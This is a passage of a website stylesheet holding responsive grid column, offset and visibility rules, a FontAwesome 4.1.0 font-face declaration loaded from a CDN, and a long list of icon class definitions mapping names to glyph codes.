	left:50%
}
.xl7-left {
	left:58.33333333%
}
.xl8-left {
	left:66.66666667%
}
.xl9-left {
	left:75%
}
.xl10-left {
	left:83.33333333%
}
.xl11-left {
	left:91.66666667%
}
.xl12-left {
	left:100%
}
.xl0-right {
	right:0
}
.xl1-right {
	right:8.33333333%
}
.xl2-right {
	right:16.66666667%
}
.xl3-right {
	right:25%
}
.xl4-right {
	right:33.33333333%
}
.xl5-right {
	right:41.66666667%
}
.xl6-right {
	right:50%
}
.xl7-right {
	right:58.33333333%
}
.xl8-right {
	right:66.66666667%
}
.xl9-right {
	right:75%
}
.xl10-right {
	right:83.33333333%
}
.xl11-right {
	right:91.66666667%
}
.xl12-right {
	right:100%
}
.xl0-move {
	margin-left:0
}
.xl1-move {
	margin-left:8.33333333%
}
.xl2-move {
	margin-left:16.66666667%
}
.xl3-move {
	margin-left:25%
}
.xl4-move {
	margin-left:33.33333333%
}
.xl5-move {
	margin-left:41.66666667%
}
.xl6-move {
	margin-left:50%
}
.xl7-move {
	margin-left:58.33333333%
}
.xl8-move {
	margin-left:66.66666667%
}
.xl9-move {
	margin-left:75%
}
.xl10-move {
	margin-left:83.33333333%
}
.xl11-move {
	margin-left:91.66666667%
}
.xl12-move {
	margin-left:100%
}
}@media(min-width:760px) {
	.xs1,.xs2,.xs3,.xs4,.xs5,.xs6,.xs7,.xs8,.xs9,.xs10,.xs11,.xs12 {
	float:left
}
.xs1 {
	width:8.33333333%
}
.xs2 {
	width:16.66666667%
}
.xs3 {
	width:25%
}
.xs4 {
	width:33.33333333%
}
.xs5 {
	width:41.66666667%
}
.xs6 {
	width:50%
}
.xs7 {
	width:58.33333333%
}
.xs8 {
	width:66.66666667%
}
.xs9 {
	width:75%
}
.xs10 {
	width:83.33333333%
}
.xs11 {
	width:91.66666667%
}
.xs12 {
	width:100%
}
.xs0-left {
	left:0
}
.xs1-left {
	left:8.33333333%
}
.xs2-left {
	left:16.66666667%
}
.xs3-left {
	left:25%
}
.xs4-left {
	left:33.33333333%
}
.xs5-left {
	left:41.66666667%
}
.xs6-left {
	left:50%
}
.xs7-left {
	left:58.33333333%
}
.xs8-left {
	left:66.66666667%
}
.xs9-left {
	left:75%
}
.xs10-left {
	left:83.33333333%
}
.xs11-left {
	left:91.66666667%
}
.xs12-left {
	left:100%
}
.xs0-right {
	right:0
}
.xs1-right {
	right:8.33333333%
}
.xs2-right {
	right:16.66666667%
}
.xs3-right {
	right:25%
}
.xs4-right {
	right:33.33333333%
}
.xs5-right {
	right:41.66666667%
}
.xs6-right {
	right:50%
}
.xs7-right {
	right:58.33333333%
}
.xs8-right {
	right:66.66666667%
}
.xs9-right {
	right:75%
}
.xs10-right {
	right:83.33333333%
}
.xs11-right {
	right:91.66666667%
}
.xs12-right {
	right:100%
}
.xs0-move {
	margin-left:0
}
.xs1-move {
	margin-left:8.33333333%
}
.xs2-move {
	margin-left:16.66666667%
}
.xs3-move {
	margin-left:25%
}
.xs4-move {
	margin-left:33.33333333%
}
.xs5-move {
	margin-left:41.66666667%
}
.xs6-move {
	margin-left:50%
}
.xs7-move {
	margin-left:58.33333333%
}
.xs8-move {
	margin-left:66.66666667%
}
.xs9-move {
	margin-left:75%
}
.xs10-move {
	margin-left:83.33333333%
}
.xs11-move {
	margin-left:91.66666667%
}
.xs12-move {
	margin-left:100%
}
}@media(min-width:1000px) {
	.xm1,.xm2,.xm3,.xm4,.xm5,.xm6,.xm7,.xm8,.xm9,.xm10,.xm11,.xm12 {
	float:left
}
.xm1 {
	width:8.33333333%
}
.xm2 {
	width:16.66666667%
}
.xm3 {
	width:25%
}
.xm4 {
	width:33.33333333%
}
.xm5 {
	width:41.66666667%
}
.xm6 {
	width:50%
}
.xm7 {
	width:58.33333333%
}
.xm8 {
	width:66.66666667%
}
.xm9 {
	width:75%
}
.xm10 {
	width:83.33333333%
}
.xm11 {
	width:91.66666667%
}
.xm12 {
	width:100%
}
.xm0-left {
	left:0
}
.xm1-left {
	left:8.33333333%
}
.xm2-left {
	left:16.66666667%
}
.xm3-left {
	left:25%
}
.xm4-left {
	left:33.33333333%
}
.xm5-left {
	left:41.66666667%
}
.xm6-left {
	left:50%
}
.xm7-left {
	left:58.33333333%
}
.xm8-left {
	left:66.66666667%
}
.xm9-left {
	left:75%
}
.xm10-left {
	left:83.33333333%
}
.xm11-left {
	left:91.66666667%
}
.xm12-left {
	left:100%
}
.xm0-right {
	right:0
}
.xm1-right {
	right:8.33333333%
}
.xm2-right {
	right:16.66666667%
}
.xm3-right {
	right:25%
}
.xm4-right {
	right:33.33333333%
}
.xm5-right {
	right:41.66666667%
}
.xm6-right {
	right:50%
}
.xm7-right {
	right:58.33333333%
}
.xm8-right {
	right:66.66666667%
}
.xm9-right {
	right:75%
}
.xm10-right {
	right:83.33333333%
}
.xm11-right {
	right:91.66666667%
}
.xm12-right {
	right:100%
}
.xm0-move {
	margin-left:0
}
.xm1-move {
	margin-left:8.33333333%
}
.xm2-move {
	margin-left:16.66666667%
}
.xm3-move {
	margin-left:25%
}
.xm4-move {
	margin-left:33.33333333%
}
.xm5-move {
	margin-left:41.66666667%
}
.xm6-move {
	margin-left:50%
}
.xm7-move {
	margin-left:58.33333333%
}
.xm8-move {
	margin-left:66.66666667%
}
.xm9-move {
	margin-left:75%
}
.xm10-move {
	margin-left:83.33333333%
}
.xm11-move {
	margin-left:91.66666667%
}
.xm12-move {
	margin-left:100%
}
}@media(min-width:1200px) {
	.xb1,.xb2,.xb3,.xb4,.xb5,.xb6,.xb7,.xb8,.xb9,.xb10,.xb11,.xb12 {
	float:left
}
.xb1 {
	width:8.33333333%
}
.xb2 {
	width:16.66666667%
}
.xb3 {
	width:25%
}
.xb4 {
	width:33.33333333%
}
.xb5 {
	width:41.66666667%
}
.xb6 {
	width:50%
}
.xb7 {
	width:58.33333333%
}
.xb8 {
	width:66.66666667%
}
.xb9 {
	width:75%
}
.xb10 {
	width:83.33333333%
}
.xb11 {
	width:91.66666667%
}
.xb12 {
	width:100%
}
.xb0-left {
	left:0
}
.xb1-left {
	left:8.33333333%
}
.xb2-left {
	left:16.66666667%
}
.xb3-left {
	left:25%
}
.xb4-left {
	left:33.33333333%
}
.xb5-left {
	left:41.66666667%
}
.xb6-left {
	left:50%
}
.xb7-left {
	left:58.33333333%
}
.xb8-left {
	left:66.66666667%
}
.xb9-left {
	left:75%
}
.xb10-left {
	left:83.33333333%
}
.xb11-left {
	left:91.66666667%
}
.xb12-left {
	left:100%
}
.xb0-right {
	right:0
}
.xb1-right {
	right:8.33333333%
}
.xb2-right {
	right:16.66666667%
}
.xb3-right {
	right:25%
}
.xb4-right {
	right:33.33333333%
}
.xb5-right {
	right:41.66666667%
}
.xb6-right {
	right:50%
}
.xb7-right {
	right:58.33333333%
}
.xb8-right {
	right:66.66666667%
}
.xb9-right {
	right:75%
}
.xb10-right {
	right:83.33333333%
}
.xb11-right {
	right:91.66666667%
}
.xb12-right {
	right:100%
}
.xb0-move {
	margin-left:0
}
.xb1-move {
	margin-left:8.33333333%
}
.xb2-move {
	margin-left:16.66666667%
}
.xb3-move {
	margin-left:25%
}
.xb4-move {
	margin-left:33.33333333%
}
.xb5-move {
	margin-left:41.66666667%
}
.xb6-move {
	margin-left:50%
}
.xb7-move {
	margin-left:58.33333333%
}
.xb8-move {
	margin-left:66.66666667%
}
.xb9-move {
	margin-left:75%
}
.xb10-move {
	margin-left:83.33333333%
}
.xb11-move {
	margin-left:91.66666667%
}
.xb12-move {
	margin-left:100%
}
}@media(max-width:760px) {
	.show-l {
	display:block!important
}
.hidden-l {
	display:none!important
}
}@media(min-width:761px) and (max-width:1000px) {
	.show-s {
	display:block!important
}
.hidden-s {
	display:none!important
}
}@media(min-width:1001px) and (max-width:1200px) {
	.show-m {
	display:block!important
}
.hidden-m {
	display:none!important
}
}@media(min-width:1201px) {
	.show-b {
	display:block!important
}
.hidden-b {
	display:none!important
}
}@font-face {
	font-family:'FontAwesome';
	src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?v=4.1.0');
	src:url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('http://libs.baidu.com/fontawesome/4.1.0/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');
	font-weight:normal;
	font-style:normal
}

.icon-glass:before {
	content:"\f000"
}
.icon-music:before {
	content:"\f001"
}
.icon-search:before {
	content:"\f002"
}
.icon-envelope-o:before {
	content:"\f003"
}
.icon-heart:before {
	content:"\f004"
}
.icon-star:before {
	content:"\f005"
}
.icon-star-o:before {
	content:"\f006"
}
.icon-user:before {
	content:"\f007"
}
.icon-film:before {
	content:"\f008"
}
.icon-th-large:before {
	content:"\f009"
}
.icon-th:before {
	content:"\f00a"
}
.icon-th-list:before {
	content:"\f00b"
}
.icon-check:before {
	content:"\f00c"
}
.icon-times:before {
	content:"\f00d"
}
.icon-search-plus:before {
	content:"\f00e"
}
.icon-search-minus:before {
	content:"\f010"
}
.icon-power-off:before {
	content:"\f011"
}
.icon-signal:before {
	content:"\f012"
}
.icon-gear:before,.icon-cog:before {
	content:"\f013"
}
.icon-trash-o:before {
	content:"\f014"
}
.icon-home:before {
	content:"\f015"
}
.icon-file-o:before {
	content:"\f016"
}
.icon-clock-o:before {
	content:"\f017"
}
.icon-road:before {
	content:"\f018"
}
.icon-download:before {
	content:"\f019"
}
.icon-arrow-circle-o-down:before {
	content:"\f01a"
}
.icon-arrow-circle-o-up:before {
	content:"\f01b"
}
.icon-inbox:before {
	content:"\f01c"
}
.icon-play-circle-o:before {
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before {
	content:"\f01e"
}
.icon-refresh:before {
	content:"\f021"
}
.icon-list-alt:before {
	content:"\f022"
}
.icon-lock:before {
	content:"\f023"
}
.icon-flag:before {
	content:"\f024"
}
.icon-headphones:before {
	content:"\f025"
}
.icon-volume-off:before {
	content:"\f026"
}
.icon-volume-down:before {
	content:"\f027"
}
.icon-volume-up:before {
	content:"\f028"
}
.icon-qrcode:before {
	content:"\f029"
}
.icon-barcode:before {
	content:"\f02a"
}
.icon-tag:before {
	content:"\f02b"
}
.icon-tags:before {
	content:"\f02c"
}
.icon-book:before {
	content:"\f02d"
}
.icon-bookmark:before {
	content:"\f02e"
}
.icon-print:before {
	content:"\f02f"
}
.icon-camera:before {
	content:"\f030"
}
.icon-font:before {
	content:"\f031"
}
.icon-bold:before {
	content:"\f032"
}
.icon-italic:before {
	content:"\f033"
}
.icon-text-height:before {
	content:"\f034"
}
.icon-text-width:before {
	content:"\f035"
}
.icon-align-left:before {
	content:"\f036"
}
.icon-align-center:before {
	content:"\f037"
}
.icon-align-right:before {
	content:"\f038"
}
.icon-align-justify:before {
	content:"\f039"
}
.icon-list:before {
	content:"\f03a"
}
.icon-dedent:before,.icon-outdent:before {
	content:"\f03b"
}
.icon-indent:before {
	content:"\f03c"
}
.icon-video-camera:before {
	content:"\f03d"
}
.icon-photo:before,.icon-image:before,.icon-picture-o:before {
	content:"\f03e"
}
.icon-pencil:before {
	content:"\f040"
}
.icon-map-marker:before {
	content:"\f041"
}
.icon-adjust:before {
	content:"\f042"
}
.icon-tint:before {
	content:"\f043"
}
.icon-edit:before,.icon-pencil-square-o:before {
	content:"\f044"
}
.icon-share-square-o:before {
	content:"\f045"
}
.icon-check-square-o:before {
	content:"\f046"
}
.icon-arrows:before {
	content:"\f047"
}
.icon-step-backward:before {
	content:"\f048"
}
.icon-fast-backward:before {
	content:"\f049"
}
.icon-backward:before {
	content:"\f04a"
}
.icon-play:before {
	content:"\f04b"
}
.icon-pause:before {
	content:"\f04c"
}
.icon-stop:before {
	content:"\f04d"
}
.icon-forward:before {
	content:"\f04e"
}
.icon-fast-forward:before {
	content:"\f050"
}
.icon-step-forward:before {
	content:"\f051"
}
.icon-eject:before {
	content:"\f052"
}
.icon-chevron-left:before {
	content:"\f053"
}
.icon-chevron-right:before {
	content:"\f054"
}
.icon-plus-circle:before {
	content:"\f055"
}
.icon-minus-circle:before {
	content:"\f056"
}
.icon-times-circle:before {
	content:"\f057"
}
.icon-check-circle:before {
	content:"\f058"
}
.icon-question-circle:before {
	content:"\f059"
}
.icon-info-circle:before {
	content:"\f05a"
}
.icon-crosshairs:before {
	content:"\f05b"
}
.icon-times-circle-o:before {
	content:"\f05c"
}
.icon-check-circle-o:before {
	content:"\f05d"
}
.icon-ban:before {
	content:"\f05e"
}
.icon-arrow-left:before {
	content:"\f060"
}
.icon-arrow-right:before {
	content:"\f061"
}
.icon-arrow-up:before {
	content:"\f062"
}
.icon-arrow-down:before {
	content:"\f063"
}
.icon-mail-forward:before,.icon-share:before {
	content:"\f064"
}
.icon-expand:before {
	content:"\f065"
}
.icon-compress:before {
	content:"\f066"
}
.icon-plus:before {
	content:"\f067"
}
.icon-minus:before {
	content:"\f068"
}
.icon-asterisk:before {
	content:"\f069"
}
.icon-exclamation-circle:before {
	content:"\f06a"
}
.icon-gift:before {
	content:"\f06b"
}
.icon-leaf:before {
	content:"\f06c"
}
.icon-fire:before {
	content:"\f06d"
}
.icon-eye:before {
	content:"\f06e"
}
.icon-eye-slash:before {
	content:"\f070"
}
.icon-warning:before,.icon-exclamation-triangle:before {
	content:"\f071"
}
.icon-plane:before {
	content:"\f072"
}
.icon-calendar:before {
	content:"\f073"
}
.icon-random:before {
	content:"\f074"
}
.icon-comment:before {
	content:"\f075"
}
.icon-magnet:before {
	content:"\f076"
}
.icon-chevron-up:before {
	content:"\f077"
}
.icon-chevron-down:before {
	content:"\f078"
}
.icon-retweet:before {
	content:"\f079"
}
.icon-shopping-cart:before {
	content:"\f07a"
}
.icon-folder:before {
	content:"\f07b"
}
.icon-folder-open:before {
	content:"\f07c"
}
.icon-arrows-v:before {
	content:"\f07d"
}
.icon-arrows-h:before {
	content:"\f07e"
}
.icon-bar-chart-o:before {
	content:"\f080"
}
.icon-twitter-square:before {
	content:"\f081"
}
.icon-facebook-square:before {
	content:"\f082"
}
.icon-camera-retro:before {
	content:"\f083"
}
.icon-key:before {
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before {
	content:"\f085"
}
.icon-comments:before {
	content:"\f086"
}
.icon-thumbs-o-up:before {
	content:"\f087"
}
.icon-thumbs-o-down:before {
	content:"\f088"
}
.icon-star-half:before {
	content:"\f089"
}
.icon-heart-o:before {
	content:"\f08a"
}
.icon-sign-out:before {
	content:"\f08b"
}
.icon-linkedin-square:before {
	content:"\f08c"
}
.icon-thumb-tack:before {
	content:"\f08d"
}
.icon-external-link:before {
	content:"\f08e"
}
.icon-sign-in:before {
	content:"\f090"
}
.icon-trophy:before {
	content:"\f091"
}
.icon-github-square:before {
	content:"\f092"
}
.icon-upload:before {
	content:"\f093"
}
.icon-lemon-o:before {
	content:"\f094"
}
.icon-phone:before {
	content:"\f095"
}
.icon-square-o:before {
	content:"\f096"
}
.icon-bookmark-o:before {
	content:"\f097"
}
.icon-phone-square:before {
	content:"\f098"
}
.icon-twitter:before {
	content:"\f099"
}
.icon-facebook:before {
	content:"\f09a"
}
.icon-github:before {
	content:"\f09b"
}
.icon-unlock:before {
	content:"\f09c"
}
.icon-credit-card:before {
	content:"\f09d"
}
.icon-rss:before {
	content:"\f09e"
}
.icon-hdd-o:before {
	content:"\f0a0"
}
.icon-bullhorn:before {
	content:"\f0a1"
}
.icon-bell:before {
	content:"\f0f3"
}
.icon-certificate:before {
	content:"\f0a3"
}
.icon-hand-o-right:before {
	content:"\f0a4"
}
.icon-hand-o-left:before {
	content:"\f0a5"
}
.icon-hand-o-up:before {
	content:"\f0a6"
}
.icon-hand-o-down:before {
	content:"\f0a7"
}
.icon-arrow-circle-left:before {
	content:"\f0a8"
}
.icon-arrow-circle-right:before {
	content:"\f0a9"
}
.icon-arrow-circle-up:before {
	content:"\f0aa"
}
.icon-arrow-circle-down:before {
	content:"\f0ab"
}
.icon-globe:before {
	content:"\f0ac"
}
.icon-wrench:before {
	content:"\f0ad"
}
.icon-tasks:before {
	content:"\f0ae"
}
.icon-filter:before {
	content:"\f0b0"
}
.icon-briefcase:before {
	content:"\f0b1"
}
.icon-arrows-alt:before {
	content:"\f0b2"
}
.icon-group:before,.icon-users:before {
	content:"\f0c0"
}
.icon-chain:before,.icon-link:before {
	content:"\f0c1"
}
.icon-cloud:before {
	content:"\f0c2"
}
.icon-flask:before {
	content:"\f0c3"
}
.icon-cut:before,.icon-scissors:before {
	content:"\f0c4"
}
.icon-copy:before,.icon-files-o:before {
	content:"\f0c5"
}
.icon-paperclip:before {
	content:"\f0c6"
}
.icon-save:before,.icon-floppy-o:before {
	content:"\f0c7"
}
.icon-square:before {
	content:"\f0c8"
}
.icon-navicon:before,.icon-reorder:before,.icon-bars:before {
	content:"\f0c9"
}
.icon-list-ul:before {
	content:"\f0ca"
}
.icon-list-ol:before {
	content:"\f0cb"
}
.icon-strikethrough:before {
	content:"\f0cc"
}
.icon-underline:before {
	content:"\f0cd"
}
.icon-table:before {
	content:"\f0ce"
}
.icon-magic:before {
	content:"\f0d0"
}
.icon-truck:before {
	content:"\f0d1"
}
.icon-pinterest:before {
	content:"\f0d2"
}
.icon-pinterest-square:before {
	content:"\f0d3"
}
.icon-google-plus-square:before {
	content:"\f0d4"
}
.icon-google-plus:before {
	content:"\f0d5"
}
.icon-money:before {
	content:"\f0d6"
}
.icon-caret-down:before {
	content:"\f0d7"
}
.icon-caret-up:before {
	content:"\f0d8"
}
.icon-caret-left:before {
	content:"\f0d9"
}
.icon-caret-right:before {
	content:"\f0da"
}
.icon-columns:before {
	content:"\f0db"
}
.icon-unsorted:before,.icon-sort:before {
	content:"\f0dc"
}
.icon-sort-down:before,.icon-sort-desc:before {
	content:"\f0dd"
}
.icon-sort-up:before,.icon-sort-asc:before {
	content:"\f0de"
}
.icon-envelope:before {
	content:"\f0e0"
}
.icon-linkedin:before {
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before {
	content:"\f0e2"
}
.icon-legal:before,.icon-gavel:before {
	content:"\f0e3"
}
.icon-dashboard:before,.icon-tachometer:before {
	content:"\f0e4"
}
.icon-comment-o:before {
	content:"\f0e5"
}
.icon-comments-o:before {
	content:"\f0e6"
}
.icon-flash:before,.icon-bolt:before {
	content:"\f0e7"
}
.icon-sitemap:before {
	content:"\f0e8"
}
.icon-umbrella:before {
	content:"\f0e9"
}
.icon-paste:before,.icon-clipboard:before {
	content:"\f0ea"
}
.icon-lightbulb-o:before {
	content:"\f0eb"
}
.icon-exchange:before {
	content:"\f0ec"
}
.icon-cloud-download:before {
	content:"\f0ed"
}
.icon-cloud-upload:before {
	content:"\f0ee"
}
.icon-user-md:before {
	content:"\f0f0"
}
.icon-stethoscope:before {
	content:"\f0f1"
}
.icon-suitcase:before {
	content:"\f0f2"
}
.icon-bell-o:before {
	content:"\f0a2"
}
.icon-coffee:before {
	content:"\f0f4"
}
.icon-cutlery:before {
	content:"\f0f5"
}
.icon-file-text-o:before {
	content:"\f0f6"
}
.icon-building-o:before {
	content:"\f0f7"
}
.icon-hospital-o:before {
	content:"\f0f8"
}
.icon-ambulance:before {
	content:"\f0f9"
}
.icon-medkit:before {
	content:"\f0fa"
}
.icon-fighter-jet:before {
	content:"\f0fb"
}
.icon-beer:before {
	content:"\f0fc"
}
.icon-h-square:before {
	content:"\f0fd"
}
.icon-plus-square:before {
	content:"\f0fe"
}
.icon-angle-double-left:before {
	content:"\f100"
}
.icon-angle-double-right:before {
	content:"\f101"
}
.icon-angle-double-up:before {
	content:"\f102"
}
.icon-angle-double-down:before {
	content:"\f103"
}
.icon-angle-left:before {
	content:"\f104"
}
.icon-angle-right:before {
	content:"\f105"
}
.icon-angle-up:before {
	content:"\f106"
}
.icon-angle-down:before {
	content:"\f107"
}
.icon-desktop:before {
	content:"\f108"
}
.icon-laptop:before {
	content:"\f109"
}
.icon-tablet:before {
	content:"\f10a"
}
.icon-mobile-phone:before,.icon-mobile:before {
	content:"\f10b"
}
.icon-circle-o:before {
	content:"\f10c"
}
.icon-quote-left:before {
	content:"\f10d"
}
.icon-quote-right:before {
	content:"\f10e"
}
.icon-spinner:before {
	content:"\f110"
}
.icon-circle:before {
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before {
	content:"\f112"
}
.icon-github-alt:before {
	content:"\f113"
}
.icon-folder-o:before {
	content:"\f114"
}
.icon-folder-open-o:before {
	content:"\f115"
}
.icon-smile-o:before {
	content:"\f118"
}
.icon-frown-o:before {
	content:"\f119"
}
.icon-meh-o:before {
	content:"\f11a"
}
.icon-gamepad:before {
	content:"\f11b"
}
.icon-keyboard-o:before {
	content:"\f11c"
}
.icon-flag-o:before {
	content:"\f11d"
}
.icon-flag-checkered:before {
	content:"\f11e"
}
.icon-terminal:before {
	content:"\f120"
}
.icon-code:before {
	content:"\f121"
}
.icon-mail-reply-all:before,.icon-reply-all:before {
	content:"\f122"
}
.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before {
	content:"\f123"
}
.icon-location-arrow:before {
	content:"\f124"
}
.icon-crop:before {
	content:"\f125"
}
.icon-code-fork:before {
	content:"\f126"
}
.icon-unlink:before,.icon-chain-broken:before {
	content:"\f127"
}
.icon-question:before {
	content:"\f128"
}
.icon-info:before {
	content:"\f129"
}
.icon-exclamation:before {
	content:"\f12a"
}
.icon-superscript:before {
	content:"\f12b"
}
.icon-subscript:before {
	content:"\f12c"
}
.icon-eraser:before {
	content:"\f12d"
}
.icon-puzzle-piece:before {
	content:"\f12e"
}
.icon-microphone:before {
	content:"\f130"
}
.icon-microphone-slash:before {
	content:"\f131"
}
.icon-shield:before {
	content:"\f132"
}
.icon-calendar-o:before {
	content:"\f133"
}
.icon-fire-extinguisher:before {
	content:"\f134"
}
.icon-rocket:before {
	content:"\f135"
}
.icon-maxcdn:before {
	content:"\f136"
}
.icon-chevron-circle-left:before {
	content:"\f137"
}
.icon-chevron-circle-right:before {
	content:"\f138"
}
.icon-chevron-circle-up:before {
	content:"\f139"
}
.icon-chevron-circle-down:before {
	content:"\f13a"
}
.icon-html5:before {
	content:"\f13b"
}
.icon-css3:before {
	content:"\f13c"
}
.icon-anchor:before {
	content:"\f13d"
}
.icon-unlock-alt:before {
	content:"\f13e"
}
.icon-bullseye:before {
	content:"\f140"
}
.icon-ellipsis-h:before {
	content:"\f141"
}
.icon-ellipsis-v:before {
	content:"\f142"
}
.icon-rss-square:before {
	content:"\f143"
}
.icon-play-circle:before {
	content:"\f144"
}
.icon-ticket:before {
	content:"\f145"
}
.icon-minus-square:before {
	content:"\f146"
}
.icon-minus-square-o:before {
	content:"\f147"
}
.icon-level-up:before {
	content:"\f148"
}
.icon-level-down:before {
	content:"\f149"
}
.icon-check-square:before {
	content:"\f14a"
}
.icon-pencil-square:before {
	content:"\f14b"
}
.icon-external-link-square:before {
	content:"\f14c"
}
.icon-share-square:before {
	content:"\f14d"
}
.icon-compass:before {
	content:"\f14e"
}
.icon-toggle-down:before,.icon-caret-square-o-down:before {
	content:"\f150"
}
.icon-toggle-up:before,.icon-caret-square-o-up:before {
	content:"\f151"
}
.icon-toggle-right:before,.icon-caret-square-o-right:before {
	content:"\f152"
}
.icon-euro:before,.icon-eur:before {
	content:"\f153"
}
.icon-gbp:before {
	content:"\f154"
}
.icon-dollar:before,.icon-usd:before {
	content:"\f155"
}
.icon-rupee:before,.icon-inr:before {
	content:"\f156"
}
.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before {
	content:"\f157"
}
.icon-ruble:before,.icon-rouble:before,.icon-rub:before {
	content:"\f158"
}
.icon-won:before,.icon-krw:before {
	content:"\f159"
}
.icon-bitcoin:before,.icon-btc:before {
	content:"\f15a"
}
.icon-file:before {
	content:"\f15b"
}
.icon-file-text:before {
	content:"\f15c"
}
.icon-sort-alpha-asc:before {
	content:"\f15d"
}
.icon-sort-alpha-desc:before {
	content:"\f15e"
}
.icon-sort-amount-asc:before {
	content:"\f160"
}
.icon-sort-amount-desc:before {
	content:"\f161"
}
.icon-sort-numeric-asc:before {
	content:"\f162"
}
.icon-sort-numeric-desc:before {
	content:"\f163"
}
.icon-thumbs-up:before {
	content:"\f164"
}
.icon-thumbs-down:before {
	content:"\f165"
}
.icon-youtube-square:before {
	content:"\f166"
}
.icon-youtube:before {
	content:"\f167"
}
.icon-xing:before {
	content:"\f168"
}
.icon-xing-square:before {
	content:"\f169"
}
.icon-youtube-play:before {
	content:"\f16a"
}
.icon-dropbox:before {
	content:"\f16b"
}
.icon-stack-overflow:before {
	content:"\f16c"
}
.icon-instagram:before {
	content:"\f16d"
}
.icon-flickr:before {
	content:"\f16e"
}
.icon-adn:before {
	content:"\f170"
}
.icon-bitbucket:before {
	content:"\f171"
}
.icon-bitbucket-square:before {
	content:"\f172"
}
.icon-tumblr:before {
	content:"\f173"
}
.icon-tumblr-square:before {
	content:"\f174"
}
.icon-long-arrow-down:before {
	content:"\f175"
}
.icon-long-arrow-up:before {
	content:"\f176"
}
.icon-long-arrow-left:before {
	content:"\f177"
}
.icon-long-arrow-right:before {
	content:"\f178"
}
.icon-apple:before {
	content:"\f179"
}
.icon-windows:before {
	content:"\f17a"
}
.icon-android:before {
	content:"\f17b"
}
.icon-linux:before {
	content:"\f17c"
}
.icon-dribbble:before {
	content:"\f17d"
}
.icon-skype:before {
	content:"\f17e"
}
.icon-foursquare:before {
	content:"\f180"
}
.icon-trello:before {
	content:"\f181"
}
.icon-female:before {
	content:"\f182"
}
.icon-male:before {
	content:"\f183"
}
.icon-gittip:before {
	content:"\f184"
}
.icon-sun-o:before {
	content:"\f185"
}
.icon-moon-o:before {
	content:"\f186"
}
.icon-archive:before {
	content:"\f187"
}
.icon-bug:before {
	content:"\f188"
}
.icon-vk:before {
	content:"\f189"
}
.icon-weibo:before {
	content:"\f18a"
}
.icon-renren:before {
	content:"\f18b"
}
.icon-pagelines:before {
	content:"\f18c"
}
.icon-stack-exchange:before {
	content:"\f18d"
}
.icon-arrow-circle-o-right:before {
	content:"\f18e"
}
.icon-arrow-circle-o-left:before {
	content:"\f190"
}
.icon-toggle-left:before,.icon-caret-square-o-left:before {
	content:"\f191"
}
.icon-dot-circle-o:before {
	content:"\f192"
}
.icon-wheelchair:before {
	content:"\f193"
}
.icon-vimeo-square:before {
	content:"\f194"
}
.icon-turkish-lira:before,.icon-try:before {
	content:"\f195"
}
.icon-plus-square-o:before {
	content:"\f196"
}
.icon-space-shuttle:before {
	content:"\f197"
}
.icon-slack:before {
	content:"\f198"
}
.icon-envelope-square:before {
	content:"\f199"
}
.icon-wordpress:before {
	content:"\f19a"
}
.icon-openid:before {
	content:"\f19b"
}
.icon-institution:before,.icon-bank:before,.icon-university:before {
	content:"\f19c"
}
.icon-mortar-board:before,.icon-graduation-cap:before {
	content:"\f19d"
}
.icon-yahoo:before {
	content:"\f19e"
}
.icon-google:before {
	content:"\f1a0"
}
.icon-reddit:before {
	content:"\f1a1"
}
.icon-reddit-square:before {
	content:"\f1a2"
}
.icon-stumbleupon-circle:before {
	content:"\f1a3"
}
.icon-stumbleupon:before {
	content:"\f1a4"
}
.icon-delicious:before {
	content:"\f1a5"
}
.icon-digg:before {
	content:"\f1a6"
}
.icon-pied-piper-square:before,.icon-pied-piper:before {
	content:"\f1a7"
}
.icon-pied-piper-alt:before {
	content:"\f1a8"
}
.icon-drupal:before {
	content:"\f1a9"
}
.icon-joomla:before {
	content:"\f1aa"
}
.icon-language:before {
	content:"\f1ab"
}
.icon-fax:before {
	content:"\f1ac"
}
.icon-building:before {
	content:"\f1ad"
}
.icon-child:before {
	content:"\f1ae"
}
.icon-paw:before {
	content:"\f1b0"
}
.icon-spoon:before {
	content:"\f1b1"
}
.icon-cube:before {
	content:"\f1b2"
}
.icon-cubes:before {
	content:"\f1b3"
}
.icon-behance:before {
	content:"\f1b4"
}
.icon-behance-square:before {
	content:"\f1b5"
}
.icon-steam:before {
	content:"\f1b6"
}
.icon-steam-square:before {
	content:"\f1b7"
}
.icon-recycle:before {
	content:"\f1b8"
}
.icon-automobile:before,.icon-car:before {
	content:"\f1b9"
}
.icon-cab:before,.icon-taxi:before {
	content:"\f1ba"
}
.icon-tree:before {
	content:"\f1bb"
}
.icon-spotify:before {
	content:"\f1bc"
}
.icon-deviantart:before {
	content:"\f1bd"
}
.icon-soundcloud:before {
	content:"\f1be"
}
.icon-database:before {
	content:"\f1c0"
}
.icon-file-pdf-o:before {
	content:"\f1c1"
}
.icon-file-word-o:before {
	content:"\f1c2"
}
.icon-file-excel-o:before {
	content:"\f1c3"
}
.icon-file-powerpoint-o:before {
	content:"\f1c4"
}
.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before {
	content:"\f1c5"
}
.icon-file-zip-o:before,.icon-file-archive-o:before {
	content:"\f1c6"
}
.icon-file-sound-o:before,.icon-file-audio-o:before {
	content:"\f1c7"
}
.icon-file-movie-o:before,.icon-file-video-o:before {
	content:"\f1c8"
}
.icon-file-code-o:before {
	content:"\f1c9"
}
.icon-vine:before {
	content:"\f1ca"
}
.icon-codepen:before {
	content:"\f1cb"
}
.icon-jsfiddle:before {
	content:"\f1cc"
}
.icon-life-bouy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before {
	content:"\f1cd"
}
.icon-circle-o-notch:before {
	content:"\f1ce"
}
.icon-ra:before,.icon-rebel:before {
	content:"\f1d0"
}
.icon-ge:before,.icon-empire:before {
